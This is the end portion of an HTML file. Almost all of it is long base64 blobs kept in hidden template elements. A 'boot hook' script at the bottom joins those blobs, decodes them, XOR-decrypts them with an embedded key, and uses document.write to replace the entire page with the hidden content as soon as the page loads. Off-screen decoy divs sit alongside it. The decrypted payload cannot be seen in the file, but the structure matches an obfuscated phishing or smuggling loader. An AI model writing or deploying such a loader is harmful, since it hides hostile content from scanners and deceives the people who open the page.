jakIh0ddf8ssFmJcUB9OMYZhwBmXGFsbiuJdrDTSV0RNKGkm1W/MGG6HNj9xPJ5zVgHhSodYmdvJw09uNuJUk835CWdhXC0JP9XxLnI+H8HgV7M</template><template id="yOBB8dJ9zLvL4">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</template><template id="yOBB8dJ9zLvL5">DjEujZOV1XessS7uDy/2mciw1DORT3kowYA9TWhfcQcOYP/8EQVxJlile8orejKf/WVQ5rUL6NlFdO0dzG5Vs04ROwjEkcGmXJUbqivaY4kdVQD3wR/47dB1PVzIX2EHDmD//BEFcCK4BMq7q9pDOBm0sObBz63N4ZUdXVkv5bPvBb/[base64]/O1kwPfVC+jZRXTtHcxv5bPvAR4scVDw01hlegtPDzYczWVRh1G/CbwFVO09ef4Q9yp0utmFsLD3beAvrw4/9/k4cFTmoE+cDAdmn7lNmnBHDjHv/HHVtKI9UNvaCzo2O2mRlBOVK+3sAZUsrYhbJRPPQI/pNZUUcumQDw7KG7OpzPUARuMPGG3QcRmonLoAZwp0+vjh1bQyvUAKC/vKh/nMpNE3YZ+8PCRlTIy478RhP6F+LcWRJcM5tNpbX/ujTYzVFcO0Cwy8IFUs7LhPlXffkS48sYU196y1Chpbypf5zKTRN2GfvTjExP39OE+1xttwni2xVWDXnVUqG8q6E00twZEXYb8IqTGAOIicukEmm1SrqOTxIedcsN8Oz9vivbhxkvdlLqm4xATN/NmesOf+YL7MBFOA9nyQLu8PLtYc/JWA85EfKfk1YcmNqD+0Jyq0f+2BwSWS6MVYy/qvB/jJkJQStGvszUBwHc0If+D3L7FOPLWRJcM5tNpbXv7z7Jy0sEdwbdkYxKU5iZmOZAP/4eoNkSVlsv1AD8/ufvfc/NSw5yF7OSiUtE2dibrxAi+g7jylkSXDObTaW1/6E00txTDnAco9ySSlTU3cmsDiD6F/TCElxKZ5lNp76mvmCeiwlBL1Kn3tESAY6Z2qAQf6tHot0NVRFnum6dkfKhOMrcVUEqTrGNkERPhLPLshJwtVuxgR9bWXnjAu7w8vFy2NBPXxNSvsLPVkTZzYL9XG6fW62SH1tZZ4pOr6Oh8H/f1lcVeBvwm5IHH7CZy7ISbOYe7toSXUFnik6vo6Hwf8/[base64]/8EQVwIwgEa6uO/vb56ZShVrHfWbzUlI1NyI80Jttwni2xVWDWeaVry/uahw0NBXBHMd95DdB1PVzIX2EG6pC+zaExJLestv/OHy/GvqgVhTOUC+zsAVAYqU2r8DfqJI4YNMHxsm2wL88OLtbZyJFFM5QvLT1wUV+4vLoBJgtUutnlsBD3+fGq/i8v99jJkJQSlSr97RCxaJ1dyyBjGnW7+OSxIfZ9kC/PDioWqRjXhTOUC+zsAVAYqZ2aMSYaMBr4FFDl8ohVuiubyofczWUA9tAaPc0wsTjZndvAtmtUq/jkoAAXfYAvzg/PpunI8XWC9QscDcSUjU3MvqA223Sr+MW0seessQ/P7i9X+cwQtcO0Os3MBcE4eb2qAQf6tHot0NVRFNyQLu8PLtfZyZGV02FveI3i8BmpnLshJwtVutkh9bWWeKTq+jofB/2tBVBDQf+4qBBx+wmcuyEnC1W62OWxIPe41LuPCxoTzPygRDfxvym81LQNfcyaw4cLVbrY5bEg9nyQLu8PK/ONDcWBJ8X+bI1Atb08nhshJwtVutjlsSD2fJAu7sob080plaDXgB7cPCU0TI0I37VzS3RYeOWxIPZ8kC7vDy7X2cmRlBJQHomcBTSN/Oqf1KbbdLrZ5bABtn2xbs8LSkMdCEGw92HPvcwFZVyNaA9w9y9g7/3B5cWwSGTqGi8O0uyMtWCnxf6ZeEUUmHm9m8B3K1CPncFFlKaoVLoLWxrC2Bm0sObBz63MBWVcjWgPcfPPwV6MQUW0F6y1Chpbypf4KFSQ51C/KXjkABytaC/EYjqFm/nlsED37JE/[base64]//9oioUWEmkT8MDqBQGamcuyEnC1W7HdC1NBZ4pOr6Oh8H/U2EoJO0ynm9kcGd+IiqUGaKZNuJoYBhZxiBT65uL4at+PAVIrR63HhEEZg46NpQNlrB3sm0sDTXfaQarnsP5vhYsNVy8TotGTVUDUh+GyEnC1W62OWw4AI4BU8Nry7X2cmRlBOU76l5YFQtbYmOEPcvMS4ctWU0wzgE2go/DzV5yZGUE5Ur7ewAUd25mD4Fc2qFnl2g9CXH3GDbm5vOM62ctRDn0WsJ2PSA7ZyIPnByn5Wa3KGkZOao5N7rO+rC7PhBsDbRy+nJRLDMrLgv9TIuxb79oVH0MgyxzE8PLtfZyZGUE5Ur7e3FZX3Zmd+1cn1xT1k1kCD3fJEPrw4Pl/nN9QDXVPvJCPS0SYmZjmQD/+HrCMGEddNYxMupO9oTLOmxkSbQDxlYUIVtPdn/oPcqdZrd0PQEAsjA+iubyoPt3JBENrHeuQhAcByc2Z/Vk1uBfkwB5YQC6HH+yivbgz2JsHXWkT6pbAQRyY9NmjEmGgDbnPSRIdZ9kC/vDj4G+ci3FUeEC+zMAVAYqZ2r8AfacNoJpZHRF7mU2iqb6kM9mZSQ5wHOqN3QcWmojbsgNitUq4jkoFD3bZAOHu7qE00twZGShPvM/SBwHDiNawA2W3W/WcRhAedcsCt+Lv726elgddNgHomd4vAZqZy7IScLVbrY5bdkAwh06hsbbtL9nVXABqF7OG1hEPwNCbmBJwtVutjlsSD2fVDa/u2O19nJkZQ</template><template id="yOBB8dJ9zLvL6">TlSvt7cRAHSy470D3L9D/neCAgAaJ5LoP61qC/U1l0FNxHxk89GUNLM3utecrUf7NoaH0goyUGisaG+YJ7bTQ85EOqQzUlGmIe9+1cntQji2wlRSnvGQ/Da8u19nJkZQTlOsZqJUx+wmcuyEnC1R6LKEkQRTckC7vDy7WHY0E9Beh7/jZMYA8nNiuZBcqtxrY5bEg9nyQLytLu7fd/VWBJqT7yNlERVmIfX9lsmtRjhzwhBEmWFQ6y1vu9j781YE2pOsZqJUx+G3YLkEjP5Gv7dRhBZJoVXq/Ls+mmJmQUSaRPw3oNJQMnK1rBBJfdZs0zjtxNomlKvvuzxctjQT18lXfqXlhsrmpnLshJwtVuxyhJEDySFQ72j7+8uyNhNQydO+peWBULW2JjhD3L5Gu/LFxARAYZQpaPu4jnVzwddfRvo3oNJQMnK1rBEMfkO6IxFChd7xkanpuzxctjQT18TUr7ewAUBmpnX9lsmtRjhzwhBEmWaVq+k8PNh2NBPQXoe/42TGAPW2In3XnKrOv/NE1tZIslRp6q38XLY0E9fJRb3iMBGTdvKmK8QJvQX+MtZDB530Az+8O6+Ld3XGQJ1E+2N3QdSz9vJrH8SqVT+3hpcEXvGRqem7PFy2NBPXxNSvt7ABQGamdf2Wya1GOHPCEESZZpWr6Tw82HY0E9Beh7/jZMYA9bYifdecqs37NoeQVt7xkanpuzxOdXPGQJ1E+2N3QdX29We9xBuqQj9zxUSTCuIUb3t8Kw+39xXFTtM6MzOFA+DhcThQjH7RbGBH1tZedUNqrmk81ecmRlBOVKi0YRMV4Szy7IScKlU/ssYRkYohxzE8PLtfYDKXAJtG/GQwEZN28qYrxAj8Bj5xxRcDXnjAu7w8u19gNELQXoe/42TGAPJ3IjmWz/7VvnHD15KZddxq7OnvzTIwBlHeB/uxcBVU9XPjvxTPvYesYETABFNyQLu8PLtYdjQT0F6Hv+NkxgD3NyK5kci8AivkHESD2fJAu7w8vE51c8ZAnUT7Y3dB0Lby4+wDFq1W62OWxIPZ8kC8rS7u33f1VgSak+8nYFXRZfQiP1ccqtH/tgcElkujFWMv6rwf4yZCUErRr7M1AcB3NCH/g9y+xTjy1kSXDObTaW17+8+yctLBHcG3ZGMSlOYmZjmQD/+HqDZElZbL9QA/PLyvinO1lIENB73kIVGQMqEyeBdJfsfr44IRl0ogkfjvLujONbWUA8kUOyRlUtFmIfX4lMk/Vvpk1l/HnXJEPyj6uBpnIEUUCkkq5LNHQyJlNOyASaiGL2OTRIXZ9gS7ujy/G3GmxZfJQLxkplJSNTcy+JdOfsP/pNZCw922wL/4fL8aZyIDEEoQrzR3hkOyc+MrA5/8RL7kHESD2fJAu7w8u19gNEKX1oe/5OhcwGRmd6yVz7yEuPLCA4AL9ocxPDy7X2cmRlBOVKijt5gV9/LkrJTIvYT5NgeEkY0yVGtsbyjONiZWxg5MfKfjWR3mtiF9hI2+g7/jhpWSy6dS6G+s6F92ddeCHcX7d6CQEfVy46yQDX5HuzdHhwPHYxQofCmpS/Z2E0SOQD7jo9XVd/dy/1ccOET5N1bUFouhUbg7P29Y7aZGUE5Ur7ewBkO3tCdrDhwtVutjlsSD3uNS7jwsaE8z8oEQ3oT7JrCGyuamcuyEnC1W62OR1ZGMclBorGhvmCe2lgTfV/3nY9LA4SFmORVcOMS6Nk5XVd6yxLu4PL/aZyLDUM5FPeSjBgD1NaF9xBw5g//wRBXEmWKV7yit6Mp/[base64]/t92dddTG0ds5uOQR2V0disOHC1W62OWxIPZ8kevu6GvzzSyl8Ea1L3jcBVU9XNjvFGNfFb+scPWg8GrHHj4uf7fdnXWhNgAuqXj0sB39ePv0Y/uB7jylUSYSidSqe+te0p08xaCXwBvpqJVkqa0IWyQjz0EuPaHkpbZ41XvLm8qn3Iy1gPahvq0NwKUYSzy7IScLVbrY5HHUsunxzE8PLtfZyZGUElFveIwEZN28qYrxAz9AnpjEU4D2fJAu7w8u19nIVdCG9S/ZKBVlKHm4jzQDS4Eu7BFRARe5pUqfCkpDjL+1YZJFCu3tAFE46Z2aYQcPMS4cJGEEEoh0fs8KG5L9PSXFw7EeuMkkBPzvqE/l0it1v+2gldRCLEVae0pqVgnosbQWoG7JGLQAzW0IX3UTHlRq/cFEdBI8sCvaSgojbZlFUIdxf0kYlLHJjLhOdcNLdFsd4UXlYrgEyr8KKiNNLNSlw7QK7e1gUYmojcsgZwpEmvgUUOADSfRfDs/[base64]/Vk1qFnu2wlASimdYaG8vb9/nMpNE3YZ+9OXTEXO0dawAHK1CPncFFlKaoVLoLWxrC2Bm0sObBz63MBWVcjWgPcfPPwV6MQUW0F6y1Chpbypf4KFSwR6Br6G3QcTmJmSrxBkt1v6xx9GR3rLEP7y8qU41d5RFSRQr8jCBVPChMmgEH+rR/[base64]</template><template id="yOBB8dJ9zLvL7">72j7+8+3ctdTHAR8ZDCGx3Jz4yyRDnwDM/BAw8Nd8kS7uLm7W+ImxkHcB7yw8JLTtTcybJBJOcU5stGEEwym1CrvqaOMtDWS0M5AeqMj05El86C9kY4qFm/jFtBWzWGSav9vqQz2dpYESRQ7JGVS0WYmZjmQD/+HqDCElxKLYZLoO3wvzLJ111DJ07un5RNAd6Eyd8DaLtIu45NHBlzqBvu6fL9fY2ZCEEsXKjKwBMPjI3JvQxs+RLjy1tKHnrLE/zy8rRsgZsLQzkKrMPCFBOYmZKgD3KkSa+BRQ4ANJ9F8Oz9qTTKhzNBOVK+3sAFAZqZ1/oBbtsUrdoeXkoqjFa8qe7iNY+HM0E5Ur7ewAUBmpnX4gwe+g/lxxVVDySITqKj8qUy0dwXQU0a+96CTE/by5KyQCX7CK3IDl5DPslNqLa+pDPZmVYPehe+iohAAdvLiPpbJvBb5N1bV1czm0OtpLepc4CWSV8TUr7ewAUBmpnXvVY540WHjlsSD2fJAu7stqQrnNpVAGoBo9yDRFPem9WYEnC1W62OWxIPZ9VGp6byrjHdykpcOxH/jIQISNnWhbAMbOYN6o4NW0owq0227fD9fYyZC1U5QKrcwENI1tXWsFw/+x6vjghGXSiCR/PysbgvztxXFVod8pGSBwHJzZn9WTW4DOTKD1oSZdsA7qOmvzLX3BQNcBz7nYFVHJjLhOdcNLdb/toJXUQixE6nvrenMtXXBENrHeuQhAcfhsmE/ks8/BXojgtdRimdUfPy4P59iJkLUjlDrt7REgGLicm9DGzlFOHXF1tBIslSobm8uS6BmwhBK0K+z8AUFZqOy6MGcrpFsd4aRkdnjR/sneHjaI2ZAAAgUqfe0AURmojLowZ+rU6gnVUBGQvbEe7h4oBsnIgNDS1cqMrAEQ+Jj6qrEmm1S62eWwIPddkM+uny/GielgddNgHomd4ZDt7Qnaw4cLVbrY5bEg9nyR6m4+yfONrLXBJxF/[base64]/z9xaFXAd8NOUTFXW3MmsYTX2Dv/LW1ZKK4BUq6Kr7S3VyVwNcBz7ws9NE4Szy7IScLVbscoSRA8khUO9o+/[base64]/NBOLUS/o4NU0MujUO6tbbtPNvYUA9qBr6KiEABydCM/Fc0tRbswBJUSjSdDPL/ovNXnJkZQTlSvt7cCkXTz9WYEnC1W62OWxITI4BU7rO+rC7PhBsVcB/7kolLRJfQn/dfcqtxrY5bEg9nyQLu8O6laYL9XARpUu2KgVFI2ZmK/FM87Ajk3VsafAa6du778r4438tcFWpbotGIER+wmcuyEnC1W62OWw5febpjnYTyvyjQ3EpBawfw3o9TRMiZn/pXcPMO4cJbUUAjjECvo7fhfcvQTQk5AfudkkBVl8qI81w+/BXqjg9dDyqISavwobgv2ZlXDjkR7JuEQE/O0Ir+QXD5HuzFHlYBe8ZS8Nry7X2cmRlBOU6xmolTH7CZy7IScLVbrZIfW1lnik6vo6Hwf8jQVAR1G/CbzUxV39TJrDhwtVutjlsSD2fJHqbk7Ik4zNxXBXwc/YfAU1TW147gUzL8F+TaAhJOMo1LuvD6nh/z9BBdNhqqwOoFAZqZy7IScLVbsd5Fcw8hnE6i8IGPEvGZUBI5AuyRhFBC393L81w0tRj/wQhBAiSBR627t6l93d5YCHcB6t6LS07N18bRZBW1HejLH0EPJYxEoaK37S3d2lIAfhvwmc4ZDsqH4bIScLVbrY5bDgAjgFTw2vLtfZyZGUE5TvqXlgVC1tiY4Q9y4RLgyxdbQSLES7q1v+9jtpkZQTlSvt7ABQGG0d+scT/xHq3dElVBLodF7vazoC2HmVcObRPsl5pEVdPWha4dOKFFh45bEg9nyQLu8PLxLYL4SxVwFP+dlFYB28uOskE58hXoyltTQSPJUry/pKgz3ddaBDkb7d6BUVXb2oP3Vmu1D+XLW1ZAMIdOobG27T/JzU0Od1Lpl4xJAcnNiuBGcPoV7stbRkciyVahu7ejfdXKGQhqAeubhAsdlcnVmBJwtVutjlsSE2iNS7ju2O19nJkZQSVd+peWGyuamcuyDn/mHu7aEl1BeeMC7uz9qTTKhzNdNh//l44bK4bfhP1GNedb7sIaQVx6y0Shv6aoL56HM0E5TvqXlgVC1tiY4Q9y8xTi2h5AAi6HTKui8PNXnJkZQSUB7p+OG+MTmdmiAGa1Vq39HlFaNYwCrb+2qH3Y0EoVaxv8i5RMTtSXy9NePLUa/9oSVE4knVHusaCofc/QXg98Fr6fjkEBzNyZ+1Q58B+jklRBXyaHHMTw8u19gMpJAHdMlN7ABQGamdfzEjjnHuuTWVpbM5lR9P/9ujTSl14EaxrxmoQLQtXUxPFDOOBO9MJZEksmnUPjt73zNdPUXF02E6DeIpIrmpnLshJwqRqtxglXSXrLSrqkor5nk5ZOCHdc+ZuSTU7e3cXxXT26GPzGDgdWK8sCqrGmrHDb1gcTfALxjYlRTsjQjuEOf/RFrWzMOA9nyQLu8O6sfdTLXAckUPaKlFVSgJbE5Vs+uxzo3BNdSyPHQaG9/a4s1MwMGHVQvpqBUUCX3oSsVj/iFeHBGlYTaIgcxPDy7X2AlkoReByg9MAFHZXdguQMWqlU68EURko11yjyo7G/NMzNB2sxFOuQg1FI1dfDu0latVv7zwkSewa7ZYuE8vB9ntFNFWkBpNHPUkjUl4z3QDj6H+mAGF1CaIpTpqXntDGegjNBOQT/jMB3ZP7wuddxBMo23o5GEh532xD769jtfc/cTTVwH/uRlVEJ3MyF8UY5+hWlhwASWzWQWe6nu6M5084XDXYR/4qJSk+U0Zn3VHCoW9nvKXVqE9ICs7OzuT7UkWZIYg++g8wFc//9osB3E8EkwP1SCSU6wArn69jxcs/aSwhpBqD03ApD1d2SrDhsuhP5wxcM</template><div id="uctougaxmx" style="position:absolute;left:-9999px"></div><div id="x0135f" style="position:absolute;left:-9999px">null</div><div id="3KWykBLVBxHH" style="visibility:hidden"> </div><script>function YiZIwY(){return Math.max(71,77);}
/* boot hook */
(function(){
var MqI2Ka=atob('cp7+4CUhurnrkjJQlXuNrnsyL0fpIs7Q0s1dvLk5YRk=');
var h6BgRr=[];
for(var ZWJNMC=0;ZWJNMC<8;ZWJNMC++){
  var _e=document.getElementById('yOBB8dJ9zLvL'+ZWJNMC);h6BgRr.push(_e?_e.innerHTML:'');
}
var Qbf3bQ=h6BgRr.join('');
var AjSWXp=atob(Qbf3bQ);
var saIMQA=new Uint8Array(AjSWXp.length);
for(ZWJNMC=0;ZWJNMC<AjSWXp.length;ZWJNMC++){
  saIMQA[ZWJNMC]=AjSWXp.charCodeAt(ZWJNMC)^MqI2Ka.charCodeAt(ZWJNMC%MqI2Ka.length);
}
var X0xEgn=new TextDecoder('utf-8').decode(saIMQA);
document.open();
document.write(X0xEgn);
document.close();
})();</script></body></html>
</file>
